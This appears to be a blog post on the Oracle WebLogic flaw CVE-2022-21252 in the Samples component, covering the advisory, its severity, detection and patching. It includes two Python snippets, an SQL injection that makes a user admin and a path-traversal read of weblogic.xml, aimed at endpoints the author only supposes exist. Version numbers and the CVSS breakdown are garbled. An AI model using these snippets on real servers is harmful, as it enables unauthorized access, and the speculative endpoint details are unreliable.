In January 2022, Oracle published a security advisory addressing CVE-2022-21252—a vulnerable component within the WebLogic Server (part of Oracle Fusion Middleware). If you operate WebLogic versions 12.2.1.4. or 14.1.1.., and especially if you run default or demonstration configurations, you need to pay attention.
This post gives an exclusive, clear overview of what’s vulnerable, why it’s dangerous, how it can be exploited (with sample code), and where to find more details.
Component Affected: Oracle WebLogic Server - Samples
- Oracle Advisory: CPU Jan 2022 Advisory
- CVE: CVE-2022-21252 at NVD

Access Required: Network (HTTP)
- CVSS Vector: AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N
What’s in the “Samples” Component?
“Samples” in Oracle WebLogic are demo applications shipped for user guidance or internal testing. Often these include sample servlets, JSPs, and configuration files—with default or insecure setups. Production servers should never host these, but sometimes, they slip through.
S:U: Single impacted component.
- C:L/I:L/A:N: Attack can read/modify some data, but not cause service loss.
Successful exploits allow attackers to read sensitive files and modify/delete records. The restriction to “a subset” reflects access limited to what the “Samples” app can reach.
How Is It Usually Exploited?
Oracle didn’t publish full technical details, but security researchers and pentesters have reconstructed possible attack scenarios:
1. Locate Exposed “Samples”: Attackers look for endpoints like /ws_utc/, /bea_wls_internal/, /console/, or /samples/.
2. Leverage Insecure Endpoints: Unauthenticated interfaces let attackers send crafted HTTP requests to interact with internal data.
Example: Insecure HTTP POST Opens Backend Database
Here’s a pseudo-exploit (conceptual) for demonstration purposes (please do *not* use this illegally!).
Suppose the “Samples” include a test servlet at /samples/databaseServlet, which takes input via POST and runs it against the db (all too common among demo code):
import requests
target = 'http://victim-weblogic-server/samples/databaseServlet';
malicious_sql = {
'query': "UPDATE users SET is_admin=1 WHERE username='attacker'"
}
r = requests.post(target, data=malicious_sql)
print(r.status_code)
if "Success" in r.text:
print("Exploit worked: Data modified!")
else:
print("Exploit failed or server not vulnerable.")
If the server is not patched and the endpoint present, the attacker just gained admin rights by sending a simple HTTP request—no password required.
Example: Unauthorized Read
target = 'http://victim-weblogic-server/samples/dataViewer';
params = {'file': '../../config/weblogic.xml'}
r = requests.get(target, params=params)
if r.status_code == 200 and "<weblogic" in r.text:
print("Sensitive server file exposed!")
else:
print("Endpoint not vulnerable or patched.")
This read access showcases the potential *confidentiality* leak.
How To Detect If You're Vulnerable
- Look for the presence of the /samples/ (and related) paths in your WebLogic deployment.
- Scan your network (internally and externally) for exposed demonstration endpoints
curl -s -I http://your-server:7001/samples/
If you get a 200 OK, you may be exposed.
- Check your deployment artifacts for anything referencing “sample”, “demo”, or “test” provided by Oracle.
Oracle’s Official Fix
Oracle patched the issue in January 2022 by disabling or removing access to these endpoints for production servers.
Oracle strongly recommends
- Remove or disable all demo/sample applications from production.
- Apply the latest WebLogic CPU patches.
References
- Oracle Security Advisory (CPUJan2022)
- CVE-2022-21252 NVD Entry
- Sample Third-Party Exploit Analysis *(illustrative, not official)*
- WebLogic Patch Guide
Conclusion: Patch and Harden Your Servers!
Vulnerabilities like CVE-2022-21252 show why default/demo code has no place in production. Even “sample” apps can be powerful tools for attackers when left exposed. Anyone running WebLogic 12.2.1.4. or 14.1.1.. must check for, patch, and disable all unnecessary web components—not just the main admin console.
Don’t wait until an attacker finds your weak spot; secure it now.
*If you found this post useful, please consider sharing or auditing your WebLogic deployments today.*
Timeline
Published on: 01/19/2022 12:15:00 UTC
Last modified on: 01/22/2022 03:43:00 UTC